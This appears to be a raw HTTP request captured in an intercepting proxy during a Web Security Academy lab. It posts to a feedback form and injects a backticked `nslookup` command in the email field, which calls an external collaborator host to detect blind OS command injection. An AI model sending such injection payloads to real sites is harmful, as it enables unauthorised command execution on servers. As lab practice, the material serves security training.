 Request
Pretty Raw Hex
1 POST /feedback/submit HTTP/2
2 Host: 0a8b00c903b71200807199b700c7000a.web-security-academy.net
3 Cookie: session=ZDrzVuArvspF2g6QxDhYNx5654gzY1B0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 137
10 Origin: https://0a8b00c903b71200807199b700c7000a.web-security-academy.net
11 Referer: https://0a8b00c903b71200807199b700c7000a.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=wJ6sfhGlyzdPRs1fY43AtvhzXIFPCdYk&name=a&email=
a%40test`nslookup+y654u5zvrc4rjp155hoq7judl4rvfl3a.oastify.com`&subject=a&message=test